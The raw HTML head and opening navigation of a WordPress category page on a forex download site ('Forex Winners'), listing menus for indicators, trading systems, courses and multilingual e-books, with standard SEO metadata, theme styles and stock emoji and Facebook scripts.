

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/category/trading-systems/
body_size: 13630
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trading Systems Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/category/trading-systems/" />
	<link rel="next" href="https://forexwinners.org/forex/category/trading-systems/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trading Systems Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/category/trading-systems/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/category/trading-systems/#webpage","url":"https://forexwinners.org/forex/category/trading-systems/","name":"Trading Systems Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/category/trading-systems/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/category/trading-systems/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/category/trading-systems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Trading Systems"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Trading Systems Category Feed" href="https://forexwinners.org/forex/category/trading-systems/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/categories/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive category category-trading-systems category-867 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
